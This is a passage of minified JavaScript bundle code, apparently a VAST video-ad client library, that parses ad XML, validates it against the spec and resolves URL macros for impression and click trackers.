exports=r(57641)},19996:function(t,e,r){t.exports=r(32209)},90149:function(t,e,r){t.exports=r(30888)},95683:function(t,e,r){t.exports=r(69447)},12088:function(t,e,r){t.exports=r(60269)},189:function(t,e,r){t.exports=r(76094)},44341:function(t,e,r){t.exports=r(73685)},89356:function(t,e,r){t.exports=r(93799)},79542:function(t,e,r){t.exports=r(55122)},69798:function(t,e,r){t.exports=r(29531)},90962:function(t,e,r){r(90149);var n=r(86902),o=r(14310),i=r(20116),a=r(34074),u=r(78914),c=r(39649),s=r(20368),f=r(63978),l=r(65420),p=r(98341),v=r(85507),h=r(21611),d=r(1068),y=r(19996),g=r(66419),m=r(3649),b=r(81643),x=r(32366),w=r(2991),A=r(48604),T=r(54903),E=r(31238),S=r(77766),O=r(24717),R=r(23054),k=r(25843),P=r(94198),j=r(77149),N=r(51942),L=r(93476),I=r(92762),C=r(94473);r(41539),r(68309),r(74916),r(28733),r(4723),r(15306),r(24603),r(39714),r(23123),r(69600),r(82526),r(41817),r(66992),r(88674),r(78783),r(33948),function(t){"use strict";function e(t,e){var r=n(t);if(o){var u=o(t);e&&(u=i(u).call(u,(function(e){return a(t,e).enumerable}))),r.push.apply(r,u)}return r}function r(t){for(var r=1;r<arguments.length;r++){var n,o,i=null!=arguments[r]?arguments[r]:{};r%2?u(n=e(Object(i),!0)).call(n,(function(e){F(t,e,i[e])})):c?s(t,c(i)):u(o=e(Object(i))).call(o,(function(e){f(t,e,a(i,e))}))}return t}function U(t){return U="function"==typeof l&&"symbol"==typeof p?function(t){return typeof t}:function(t){return t&&"function"==typeof l&&t.constructor===l&&t!==l.prototype?"symbol":typeof t},U(t)}function D(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _(t,e){for(var r=0;r<e.length;r++){var n=e[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),f(t,n.key,n)}}function M(t,e,r){return e&&_(t.prototype,e),r&&_(t,r),f(t,"prototype",{writable:!1}),t}function F(t,e,r){return e in t?f(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function B(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),f(t,"prototype",{writable:!1}),e&&H(t,e)}function V(t){return V=v?h:function(t){return t.__proto__||h(t)},V(t)}function H(t,e){return H=v||function(t,e){return t.__proto__=e,t},H(t,e)}function q(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function W(t){var e=function(){if("undefined"==typeof Reflect||!d)return!1;if(d.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(d(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var r,n=V(t);if(e){var o=V(this).constructor;r=d(n,arguments,o)}else r=n.apply(this,arguments);return q(this,r)}}function $(t){return function(t){if(Array.isArray(t))return G(t)}(t)||function(t){if(void 0!==l&&null!=y(t)||null!=t["@@iterator"])return g(t)}(t)||function(t,e){var r;if(t){if("string"==typeof t)return G(t,e);var n=m(r=Object.prototype.toString.call(t)).call(r,8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?g(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?G(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function G(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=new Array(e);r<e;r++)n[r]=t[r];return n}function z(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{id:t.id||null,adId:t.adId||null,sequence:t.sequence||null,apiFramework:t.apiFramework||null,universalAdIds:[],creativeExtensions:[]}}var Y=["ADCATEGORIES","ADCOUNT","ADPLAYHEAD","ADSERVINGID","ADTYPE","APIFRAMEWORKS","APPBUNDLE","ASSETURI","BLOCKEDADCATEGORIES","BREAKMAXADLENGTH","BREAKMAXADS","BREAKMAXDURATION","BREAKMINADLENGTH","BREAKMINDURATION","BREAKPOSITION","CLICKPOS","CLICKTYPE","CLIENTUA","CONTENTID","CONTENTPLAYHEAD","CONTENTURI","DEVICEIP","DEVICEUA","DOMAIN","EXTENSIONS","GDPRCONSENT","IFA","IFATYPE","INVENTORYSTATE","LATLONG","LIMITADTRACKING","MEDIAMIME","MEDIAPLAYHEAD","OMIDPARTNER","PAGEURL","PLACEMENTTYPE","PLAYERCAPABILITIES","PLAYERSIZE","PLAYERSTATE","PODSEQUENCE","REGULATIONS","SERVERSIDE","SERVERUA","TRANSACTIONID","UNIVERSALADID","VASTVERSIONS","VERIFICATIONVENDORS"];function J(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=[],o=Z(t);for(var i in!e.ERRORCODE||r.isCustomCode||/^[0-9]{3}$/.test(e.ERRORCODE)||(e.ERRORCODE=900),e.CACHEBUSTING=rt(Math.round(1e8*Math.random())),e.TIMESTAMP=(new Date).toISOString(),e.RANDOM=e.random=e.CACHEBUSTING,e)e[i]=et(e[i]);for(var a in o){var u=o[a];"string"==typeof u&&n.push(X(u,e))}return n}function X(t,e){var r=(t=K(t,e)).match(/[^[\]]+(?=])/g);if(!r)return t;var n=i(r).call(r,(function(t){return b(Y).call(Y,t)>-1}));return 0===n.length?t:K(t,n=x(n).call(n,(function(t,e){return t[e]=-1,t}),{}))}function K(t,e){var r=t;for(var n in e){var o=e[n];r=r.replace(new RegExp("(?:\\[|%%)(".concat(n,")(?:\\]|%%)"),"g"),o)}return r}function Z(t){return Array.isArray(t)?w(t).call(t,(function(t){return t&&t.hasOwnProperty("url")?t.url:t})):t}function Q(t,e){for(var r=0;r<e.length;r++)if(tt(e[r],t))return!0;return!1}function tt(t,e){if(t&&e){var r=A(t),n=A(e);return r.length===n.length&&t.id===e.id&&t.url===e.url}return!1}function et(t){return encodeURIComponent(t).replace(/[!'()*]/g,(function(t){return"%".concat(t.charCodeAt(0).toString(16))}))}function rt(t){var e,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:8;return T(e=t.toString()).call(e,r,"0")}var nt={track:function(t,e,r){var n;u(n=J(t,e,r)).call(n,(function(t){"undefined"!=typeof window&&null!==window&&((new Image).src=t)}))},resolveURLTemplates:J,extractURLsFromTemplates:Z,containsTemplateObject:Q,isTemplateObjectEqual:tt,encodeURIComponentRFC3986:et,replaceUrlMacros:X,isNumeric:function(t){return!isNaN(E(t))&&isFinite(t)},flatten:function t(e){return x(e).call(e,(function(e,r){return S(e).call(e,Array.isArray(r)?t(r):r)}),[])},joinArrayOfUniqueTemplateObjs:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=Array.isArray(t)?t:[],n=Array.isArray(e)?e:[],o=S(r).call(r,n);return x(o).call(o,(function(t,e){return Q(e,t)||t.push(e),t}),[])},isValidTimeValue:function(t){return O(t)&&t>=-2},addLeadingZeros:rt};function ot(t){var e;return-1!==b(e=["true","TRUE","True","1"]).call(e,t)}var it={childByName:function(t,e){var r=t.childNodes;for(var n in r){var o=r[n];if(o.nodeName===e)return o}},childrenByName:function(t,e){var r=[],n=t.childNodes;for(var o in n){var i=n[o];i.nodeName===e&&r.push(i)}return r},resolveVastAdTagURI:function(t,e){if(!e)return t;if(0===b(t).call(t,"//")){var r,n=location.protocol;return S(r="".concat(n)).call(r,t)}if(-1===b(t).call(t,"://")){var o,i=m(e).call(e,0,R(e).call(e,"/"));return S(o="".concat(i,"/")).call(o,t)}return t},parseBoolean:ot,parseNodeText:function(t){var e;return t&&k(e=t.textContent||t.text||"").call(e)},copyNodeAttribute:function(t,e,r){var n=e.getAttribute(t);n&&r.setAttribute(t,n)},parseAttributes:function(t){for(var e=t.attributes,r={},n=0;n<e.length;n++)r[e[n].nodeName]=e[n].nodeValue;return r},parseDuration:function(t){if(null==t)return-1;if(nt.isNumeric(t))return P(t);var e=t.split(":");if(3!==e.length)return-1;var r=e[2].split("."),n=P(r[0]);2===r.length&&(n+=E("0.".concat(r[1])));var o=P(60*e[1]),i=P(60*e[0]*60);return isNaN(i)||isNaN(o)||isNaN(n)||o>3600||n>60?-1:i+o+n},splitVAST:function(t){var e=[],r=null;return u(t).call(t,(function(n,o){if(n.sequence&&(n.sequence=P(n.sequence,10)),n.sequence>1){var i=t[o-1];if(i&&i.sequence===n.sequence-1)return void(r&&r.push(n));delete n.sequence}r=[n],e.push(r)})),e},assignAttributes:function(t,e){if(t)for(var r in t){var n=t[r];if(n.nodeName&&n.nodeValue&&e.hasOwnProperty(n.nodeName)){var o=n.nodeValue;"boolean"==typeof e[n.nodeName]&&(o=ot(o)),e[n.nodeName]=o}}},mergeWrapperAdData:function(t,e){var r,n,o,a,c,s,f,l;t.errorURLTemplates=S(r=e.errorURLTemplates).call(r,t.errorURLTemplates),t.impressionURLTemplates=S(n=e.impressionURLTemplates).call(n,t.impressionURLTemplates),t.extensions=S(o=e.extensions).call(o,t.extensions),e.viewableImpression.length>0&&(t.viewableImpression=S(a=[]).call(a,$(t.viewableImpression),$(e.viewableImpression))),t.followAdditionalWrappers=e.followAdditionalWrappers,t.allowMultipleAds=e.allowMultipleAds,t.fallbackOnNoAd=e.fallbackOnNoAd;var p=i(c=e.creatives||[]).call(c,(function(t){return t&&"companion"===t.type})),v=x(p).call(p,(function(t,e){var r;return u(r=e.variations||[]).call(r,(function(e){var r;u(r=e.companionClickTrackingURLTemplates||[]).call(r,(function(e){nt.containsTemplateObject(e,t)||t.push(e)}))})),t}),[]);t.creatives=S(p).call(p,t.creatives);var h=e.videoClickTrackingURLTemplates&&e.videoClickTrackingURLTemplates.length,d=e.videoCustomClickURLTemplates&&e.videoCustomClickURLTemplates.length;u(s=t.creatives).call(s,(function(t){var r,n,o;if(e.trackingEvents&&e.trackingEvents[t.type])for(var i in e.trackingEvents[t.type]){var a,c=e.trackingEvents[t.type][i];Array.isArray(t.trackingEvents[i])||(t.trackingEvents[i]=[]),t.trackingEvents[i]=S(a=t.trackingEvents[i]).call(a,c)}"linear"===t.type&&(h&&(t.videoClickTrackingURLTemplates=S(r=t.videoClickTrackingURLTemplates).call(r,e.videoClickTrackingURLTemplates)),d&&(t.videoCustomClickURLTemplates=S(n=t.videoCustomClickURLTemplates).call(n,e.videoCustomClickURLTemplates)),!e.videoClickThroughURLTemplate||null!==t.videoClickThroughURLTemplate&&void 0!==t.videoClickThroughURLTemplate||(t.videoClickThroughURLTemplate=e.videoClickThroughURLTemplate)),"companion"===t.type&&v.length&&u(o=t.variations||[]).call(o,(function(t){t.companionClickTrackingURLTemplates=nt.joinArrayOfUniqueTemplateObjs(t.companionClickTrackingURLTemplates,v)}))})),e.adVerifications&&(t.adVerifications=S(f=t.adVerifications).call(f,e.adVerifications)),e.blockedAdCategories&&(t.blockedAdCategories=S(l=t.blockedAdCategories).call(l,e.blockedAdCategories))}};function at(t,e){var r,n=function(){var t=z(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{});return{id:t.id,adId:t.adId,sequence:t.sequence,apiFramework:t.apiFramework,type:"companion",required:null,variations:[]}}(e);return n.required=t.getAttribute("required")||null,n.variations=w(r=it.childrenByName(t,"Companion")).call(r,(function(t){var e,r,n,o,i,a=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{id:t.id||null,adType:"companionAd",width:t.width||0,height:t.height||0,assetWidth:t.assetWidth||null,assetHeight:t.assetHeight||null,expandedWidth:t.expandedWidth||null,expandedHeight:t.expandedHeight||null,apiFramework:t.apiFramework||null,adSlotID:t.adSlotID||null,pxratio:t.pxratio||"1",renderingMode:t.renderingMode||"default",staticResources:[],htmlResources:[],iframeResources:[],adParameters:null,xmlEncoded:null,altText:null,companionClickThroughURLTemplate:null,companionClickTrackingURLTemplates:[],trackingEvents:{}}}(it.parseAttributes(t));a.htmlResources=x(e=it.childrenByName(t,"HTMLResource")).call(e,(function(t,e){var r=it.parseNodeText(e);return r?S(t).call(t,r):t}),[]),a.iframeResources=x(r=it.childrenByName(t,"IFrameResource")).call(r,(function(t,e){var r=it.parseNodeText(e);return r?S(t).call(t,r):t}),[]),a.staticResources=x(n=it.childrenByName(t,"StaticResource")).call(n,(function(t,e){var r=it.parseNodeText(e);return r?S(t).call(t,{url:r,creativeType:e.getAttribute("creativeType")||null}):t}),[]),a.altText=it.parseNodeText(it.childByName(t,"AltText"))||null;var c=it.childByName(t,"TrackingEvents");c&&u(o=it.childrenByName(c,"Tracking")).call(o,(function(t){var e=t.getAttribute("event"),r=it.parseNodeText(t);e&&r&&(Array.isArray(a.trackingEvents[e])||(a.trackingEvents[e]=[]),a.trackingEvents[e].push(r))})),a.companionClickTrackingURLTemplates=w(i=it.childrenByName(t,"CompanionClickTracking")).call(i,(function(t){return{id:t.getAttribute("id")||null,url:it.parseNodeText(t)}})),a.companionClickThroughURLTemplate=it.parseNodeText(it.childByName(t,"CompanionClickThrough"))||null;var s=it.childByName(t,"AdParameters");return s&&(a.adParameters=it.parseNodeText(s),a.xmlEncoded=s.getAttribute("xmlEncoded")||null),a})),n}function ut(t){return"linear"===t.type}function ct(t,e){var r,n,o,i,a=function(){var t=z(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{});return{id:t.id,adId:t.adId,sequence:t.sequence,apiFramework:t.apiFramework,type:"linear",duration:0,skipDelay:null,mediaFiles:[],mezzanine:null,interactiveCreativeFile:null,closedCaptionFiles:[],videoClickThroughURLTemplate:null,videoClickTrackingURLTemplates:[],videoCustomClickURLTemplates:[],adParameters:null,icons:[],trackingEvents:{}}}(e);a.duration=it.parseDuration(it.parseNodeText(it.childByName(t,"Duration")));var c=t.getAttribute("skipoffset");if(null==c)a.skipDelay=null;else if("%"===c.charAt(c.length-1)&&-1!==a.duration){var s=P(c,10);a.skipDelay=a.duration*(s/100)}else a.skipDelay=it.parseDuration(c);var f=it.childByName(t,"VideoClicks");if(f){var l,p,v=it.childByName(f,"ClickThrough");a.videoClickThroughURLTemplate=v?{id:v.getAttribute("id")||null,url:it.parseNodeText(v)}:null,u(l=it.childrenByName(f,"ClickTracking")).call(l,(function(t){a.videoClickTrackingURLTemplates.push({id:t.getAttribute("id")||null,url:it.parseNodeText(t)})})),u(p=it.childrenByName(f,"CustomClick")).call(p,(function(t){a.videoCustomClickURLTemplates.push({id:t.getAttribute("id")||null,url:it.parseNodeText(t)})}))}var h=it.childByName(t,"AdParameters");h&&(a.adParameters=it.parseNodeText(h)),u(r=it.childrenByName(t,"TrackingEvents")).call(r,(function(t){var e;u(e=it.childrenByName(t,"Tracking")).call(e,(function(t){var e=t.getAttribute("event"),r=it.parseNodeText(t);if(e&&r){if("progress"===e){if(!(i=t.getAttribute("offset")))return;e="%"===i.charAt(i.length-1)?"progress-".concat(i):"progress-".concat(Math.round(it.parseDuration(i)))}Array.isArray(a.trackingEvents[e])||(a.trackingEvents[e]=[]),a.trackingEvents[e].push(r)}}))})),u(n=it.childrenByName(t,"MediaFiles")).call(n,(function(t){var e,r,n;u(e=it.childrenByName(t,"MediaFile")).call(e,(function(t){a.mediaFiles.push(function(t){var e={id:null,fileURL:null,fileSize:0,deliveryType:"progressive",mimeType:null,mediaType:null,codec:null,bitrate:0,minBitrate:0,maxBitrate:0,width:0,height:0,apiFramework:null,scalable:null,maintainAspectRatio:null};e.id=t.getAttribute("id"),e.fileURL=it.parseNodeText(t),e.deliveryType=t.getAttribute("delivery"),e.codec=t.getAttribute("codec"),e.mimeType=t.getAttribute("type"),e.mediaType=t.getAttribute("mediaType")||"2D",e.apiFramework=t.getAttribute("apiFramework"),e.fileSize=P(t.getAttribute("fileSize")||0),e.bitrate=P(t.getAttribute("bitrate")||0),e.minBitrate=P(t.getAttribute("minBitrate")||0),e.maxBitrate=P(t.getAttribute("maxBitrate")||0),e.width=P(t.getAttribute("width")||0),e.height=P(t.getAttribute("height")||0);var r=t.getAttribute("scalable");r&&"string"==typeof r&&(e.scalable=it.parseBoolean(r));var n=t.getAttribute("maintainAspectRatio");return n&&"string"==typeof n&&(e.maintainAspectRatio=it.parseBoolean(n)),e}(t))}));var o=it.childByName(t,"InteractiveCreativeFile");o&&(a.interactiveCreativeFile=function(t){var e=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{type:t.type||null,apiFramework:t.apiFramework||null,variableDuration:it.parseBoolean(t.variableDuration),fileURL:null}}(it.parseAttributes(t));return e.fileURL=it.parseNodeText(t),e}(o));var i=it.childByName(t,"ClosedCaptionFiles");i&&u(r=it.childrenByName(i,"ClosedCaptionFile")).call(r,(function(t){var e=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{type:t.type||null,language:t.language||null,fileURL:null}}(it.parseAttributes(t));e.fileURL=it.parseNodeText(t),a.closedCaptionFiles.push(e)}));var c,s,f,l=it.childByName(t,"Mezzanine"),p=(c=l,s={},f=!1,u(n=["delivery","type","width","height"]).call(n,(function(t){c&&c.getAttribute(t)?s[t]=c.getAttribute(t):f=!0})),f?null:s);if(p){var v={id:null,fileURL:null,delivery:null,codec:null,type:null,width:0,height:0,fileSize:0,mediaType:"2D"};v.id=l.getAttribute("id"),v.fileURL=it.parseNodeText(l),v.delivery=p.delivery,v.codec=l.getAttribute("codec"),v.type=p.type,v.width=P(p.width,10),v.height=P(p.height,10),v.fileSize=P(l.getAttribute("fileSize"),10),v.mediaType=l.getAttribute("mediaType")||"2D",a.mezzanine=v}}));var d=it.childByName(t,"Icons");return d&&u(o=it.childrenByName(d,"Icon")).call(o,(function(t){a.icons.push(function(t){var e,r,n,o,i={program:null,height:0,width:0,xPosition:0,yPosition:0,apiFramework:null,offset:null,duration:0,type:null,staticResource:null,htmlResource:null,iframeResource:null,pxratio:"1",iconClickThroughURLTemplate:null,iconClickTrackingURLTemplates:[],iconViewTrackingURLTemplate:null};i.program=t.getAttribute("program"),i.height=P(t.getAttribute("height")||0),i.width=P(t.getAttribute("width")||0),i.xPosition=function(t){var e;return-1!==b(e=["left","right"]).call(e,t)?t:P(t||0)}(t.getAttribute("xPosition")),i.yPosition=function(t){var e;return-1!==b(e=["top","bottom"]).call(e,t)?t:P(t||0)}(t.getAttribute("yPosition")),i.apiFramework=t.getAttribute("apiFramework"),i.pxratio=t.getAttribute("pxratio")||"1",i.offset=it.parseDuration(t.getAttribute("offset")),i.duration=it.parseDuration(t.getAttribute("duration")),u(e=it.childrenByName(t,"HTMLResource")).call(e,(function(t){i.type=t.getAttribute("creativeType")||"text/html",i.htmlResource=it.parseNodeText(t)})),u(r=it.childrenByName(t,"IFrameResource")).call(r,(function(t){i.type=t.getAttribute("creativeType")||0,i.iframeResource=it.parseNodeText(t)})),u(n=it.childrenByName(t,"StaticResource")).call(n,(function(t){i.type=t.getAttribute("creativeType")||0,i.staticResource=it.parseNodeText(t)}));var a=it.childByName(t,"IconClicks");return a&&(i.iconClickThroughURLTemplate=it.parseNodeText(it.childByName(a,"IconClickThrough")),u(o=it.childrenByName(a,"IconClickTracking")).call(o,(function(t){i.iconClickTrackingURLTemplates.push({id:t.getAttribute("id")||null,url:it.parseNodeText(t)})}))),i.iconViewTrackingURLTemplate=it.parseNodeText(it.childByName(t,"IconViewTracking")),i}(t))})),a}function st(t,e){var r,n,o=function(){var t=z(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{});return{id:t.id,adId:t.adId,sequence:t.sequence,apiFramework:t.apiFramework,type:"nonlinear",variations:[],trackingEvents:{}}}(e);return u(r=it.childrenByName(t,"TrackingEvents")).call(r,(function(t){var e,r,n;u(e=it.childrenByName(t,"Tracking")).call(e,(function(t){r=t.getAttribute("event"),n=it.parseNodeText(t),r&&n&&(Array.isArray(o.trackingEvents[r])||(o.trackingEvents[r]=[]),o.trackingEvents[r].push(n))}))})),u(n=it.childrenByName(t,"NonLinear")).call(n,(function(t){var e,r,n,i,a={id:null,width:0,height:0,expandedWidth:0,expandedHeight:0,scalable:!0,maintainAspectRatio:!0,minSuggestedDuration:0,apiFramework:"static",adType:"nonLinearAd",type:null,staticResource:null,htmlResource:null,iframeResource:null,nonlinearClickThroughURLTemplate:null,nonlinearClickTrackingURLTemplates:[],adParameters:null};a.id=t.getAttribute("id")||null,a.width=t.getAttribute("width"),a.height=t.getAttribute("height"),a.expandedWidth=t.getAttribute("expandedWidth"),a.expandedHeight=t.getAttribute("expandedHeight"),a.scalable=it.parseBoolean(t.getAttribute("scalable")),a.maintainAspectRatio=it.parseBoolean(t.getAttribute("maintainAspectRatio")),a.minSuggestedDuration=it.parseDuration(t.getAttribute("minSuggestedDuration")),a.apiFramework=t.getAttribute("apiFramework"),u(e=it.childrenByName(t,"HTMLResource")).call(e,(function(t){a.type=t.getAttribute("creativeType")||"text/html",a.htmlResource=it.parseNodeText(t)})),u(r=it.childrenByName(t,"IFrameResource")).call(r,(function(t){a.type=t.getAttribute("creativeType")||0,a.iframeResource=it.parseNodeText(t)})),u(n=it.childrenByName(t,"StaticResource")).call(n,(function(t){a.type=t.getAttribute("creativeType")||0,a.staticResource=it.parseNodeText(t)}));var c=it.childByName(t,"AdParameters");c&&(a.adParameters=it.parseNodeText(c)),a.nonlinearClickThroughURLTemplate=it.parseNodeText(it.childByName(t,"NonLinearClickThrough")),u(i=it.childrenByName(t,"NonLinearClickTracking")).call(i,(function(t){a.nonlinearClickTrackingURLTemplates.push({id:t.getAttribute("id")||null,url:it.parseNodeText(t)})})),o.variations.push(a)})),o}function ft(t){var e=[];return u(t).call(t,(function(t){var r=lt(t);r&&e.push(r)})),e}function lt(t){var e;if("#comment"===t.nodeName)return null;var r,o={name:null,value:null,attributes:{},children:[]},i=t.attributes,a=t.childNodes;if(o.name=t.nodeName,t.attributes)for(var u in i)if(i.hasOwnProperty(u)){var c=i[u];c.nodeName&&c.nodeValue&&(o.attributes[c.nodeName]=c.nodeValue)}for(var s in a)if(a.hasOwnProperty(s)){var f=lt(a[s]);f&&o.children.push(f)}if(0===o.children.length||1===o.children.length&&b(e=["#cdata-section","#text"]).call(e,o.children[0].name)>=0){var l=it.parseNodeText(t);""!==l&&(o.value=l),o.children=[]}return null===(r=o).value&&0===n(r.attributes).length&&0===r.children.length?null:o}function pt(t){var e=[];return u(t).call(t,(function(t){var r,n,o={id:t.getAttribute("id")||null,adId:vt(t),sequence:t.getAttribute("sequence")||null,apiFramework:t.getAttribute("apiFramework")||null},i=[];u(r=it.childrenByName(t,"UniversalAdId")).call(r,(function(t){var e={idRegistry:t.getAttribute("idRegistry")||"unknown",value:it.parseNodeText(t)};i.push(e)}));var a=it.childByName(t,"CreativeExtensions");for(var c in a&&(n=ft(it.childrenByName(a,"CreativeExtension"))),t.childNodes){var s=t.childNodes[c],f=void 0;switch(s.nodeName){case"Linear":f=ct(s,o);break;case"NonLinearAds":f=st(s,o);break;case"CompanionAds":f=at(s,o)}f&&(i&&(f.universalAdIds=i),n&&(f.creativeExtensions=n),e.push(f))}})),e}function vt(t){return t.getAttribute("AdID")||t.getAttribute("adID")||t.getAttribute("adId")||null}var ht={Wrapper:{subElements:["VASTAdTagURI","Impression"]},BlockedAdCategories:{attributes:["authority"]},InLine:{subElements:["AdSystem","AdTitle","Impression","AdServingId","Creatives"]},Category:{attributes:["authority"]},Pricing:{attributes:["model","currency"]},Verification:{oneOfinLineResources:["JavaScriptResource","ExecutableResource"],attributes:["vendor"]},UniversalAdId:{attributes:["idRegistry"]},JavaScriptResource:{attributes:["apiFramework","browserOptional"]},ExecutableResource:{attributes:["apiFramework","type"]},Tracking:{attributes:["event"]},Creatives:{subElements:["Creative"]},Creative:{subElements:["UniversalAdId"]},Linear:{subElements:["MediaFiles","Duration"]},MediaFiles:{subElements:["MediaFile"]},MediaFile:{attributes:["delivery","type","width","height"]},Mezzanine:{attributes:["delivery","type","width","height"]},NonLinear:{oneOfinLineResources:["StaticResource","IFrameResource","HTMLResource"],attributes:["width","height"]},Companion:{oneOfinLineResources:["StaticResource","IFrameResource","HTMLResource"],attributes:["width","height"]},StaticResource:{attributes:["creativeType"]},Icons:{subElements:["Icon"]},Icon:{oneOfinLineResources:["StaticResource","IFrameResource","HTMLResource"]}};function dt(t,e){if(ht[t.nodeName]&&ht[t.nodeName].attributes){var r,n=i(r=ht[t.nodeName].attributes).call(r,(function(e){return!t.getAttribute(e)}));n.length>0&&mt({name:t.nodeName,parentName:t.parentNode.nodeName,attributes:n},e)}}function yt(t,e,r){var n=ht[t.nodeName],o=!r&&"Wrapper"!==t.nodeName;if(n&&!o){var a;if(n.subElements){var u,c=i(u=n.subElements).call(u,(function(e){return!it.childByName(t,e)}));c.length>0&&mt({name:t.nodeName,parentName:t.parentNode.nodeName,subElements:c},e)}r&&n.oneOfinLineResources&&(j(a=n.oneOfinLineResources).call(a,(function(e){return it.childByName(t,e)}))||mt({name:t.nodeName,parentName:t.parentNode.nodeName,oneOfResources:n.oneOfinLineResources},e))}}function gt(t){return t.children&&0!==t.children.length}function mt(t,e){var r=t.name,n=t.parentName,o=t.attributes,i=t.subElements,a=t.oneOfResources,u="Element '".concat(r,"'");e("VAST-warning",{message:u+=o?" missing required attribute(s) '".concat(o.join(", "),"' "):i?" missing required sub element(s) '".concat(i.join(", "),"' "):a?" must provide one of the following '".concat(a.join(", "),"' "):" is empty",parentElement:n,specVersion:4.1})}var bt=function t(e,r,n){if(e&&e.nodeName)if("InLine"===e.nodeName&&(n=!0),dt(e,r),gt(e)){yt(e,r,n);for(var o=0;o<e.children.length;o++)t(e.children[o],r,n)}else 0===it.parseNodeText(e).length&&mt({name:e.nodeName,parentName:e.parentNode.nodeName},r)};function xt(t,e){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=r.allowMultipleAds,o=r.followAdditionalWrappers,i=t.childNodes;for(var a in i){var u,c=i[a];if(-1!==b(u=["Wrapper","InLine"]).call(u,c.nodeName)&&("Wrapper"!==c.nodeName||!1!==o)){if(it.copyNodeAttribute("id",t,c),it.copyNodeAttribute("sequence",t,c),it.copyNodeAttribute("adType",t,c),"Wrapper"===c.nodeName)return{ad:Tt(c,e),type:"WRAPPER"};if("InLine"===c.nodeName)return{ad:wt(c,e,{allowMultipleAds:n}),type:"INLINE"}}}}function wt(t,e){return!1===(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).allowMultipleAds&&t.getAttribute("sequence")?null:At(t,e)}function At(t,e){var r,n=[];e&&bt(t,e);var o=t.childNodes,i=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return{id:t.id||null,sequence:t.sequence||null,adType:t.adType||null,adServingId:null,categories:[],expires:null,viewableImpression:[],system:null,title:null,description:null,advertiser:null,pricing:null,survey:null,errorURLTemplates:[],impressionURLTemplates:[],creatives:[],extensions:[],adVerifications:[],blockedAdCategories:[],followAdditionalWrappers:!0,allowMultipleAds:!1,fallbackOnNoAd:null}}(it.parseAttributes(t));for(var a in o){var u=o[a];switch(u.nodeName){case"Error":i.errorURLTemplates.push(it.parseNodeText(u));break;case"Impression":i.impressionURLTemplates.push({id:u.getAttribute("id")||null,url:it.parseNodeText(u)});break;case"Creatives":i.creatives=pt(it.childrenByName(u,"Creative"));break;case"Extensions":var c=it.childrenByName(u,"Extension");i.extensions=ft(c),i.adVerifications.length||(n=St(c));break;case"AdVerifications":i.adVerifications=Et(it.childrenByName(u,"Verification"));break;case"AdSystem":i.system={value:it.parseNodeText(u),version:u.getAttribute("version")||null};break;case"AdTitle":i.title=it.parseNodeText(u);break;case"AdServingId":i.adServingId=it.parseNodeText(u);break;case"Category":i.categories.push({authority:u.getAttribute("authority")||null,value:it.parseNodeText(u)});break;case"Expires":i.expires=P(it.parseNodeText(u),10);break;case"ViewableImpression":i.viewableImpression.push(Ot(u));break;case"Description":i.description=it.parseNodeText(u);break;case"Advertiser":i.advertiser={id:u.getAttribute("id")||null,value:it.parseNodeText(u)};break;case"Pricing":i.pricing={value:it.parseNodeText(u),model:u.getAttribute("model")||null,currency:u.getAttribute("currency")||null};break;case"Survey":i.survey=it.parseNodeText(u);break;case"BlockedAdCategories":i.blockedAdCategories.push({authority:u.getAttribute("authority")||null,value:it.parseNodeText(u)})}}return n.length&&(i.adVerifications=S(r=i.adVerifications).call(r,n)),i}function Tt(t,e){var r,n=At(t,e),o=t.getAttribute("followAdditionalWrappers"),i=t.getAttribute("allowMultipleAds"),a=t.getAttribute("fallbackOnNoAd");n.followAdditionalWrappers=!o||it.parseBoolean(o),n.allowMultipleAds=!!i&&it.parseBoolean(i),n.fallbackOnNoAd=a?it.parseBoolean(a):null;var c=it.childByName(t,"VASTAdTagURI");if(c?n.nextWrapperURL=it.parseNodeText(c):(c=it.childByName(t,"VASTAdTagURL"))&&(n.nextWrapperURL=it.parseNodeText(it.childByName(c,"URL"))),u(r=n.creatives).call(r,(function(t){var e;if(-1!==b(e=["linear","nonlinear"]).call(e,t.type)){var r,o;if(t.trackingEvents){n.trackingEvents||(n.trackingEvents={}),n.trackingEvents[t.type]||(n.trackingEvents[t.type]={});var i=function(e){var r=t.trackingEvents[e];Array.isArray(n.trackingEvents[t.type][e])||(n.trackingEvents[t.type][e]=[]),u(r).call(r,(function(r){n.trackingEvents[t.type][e].push(r)}))};for(var a in 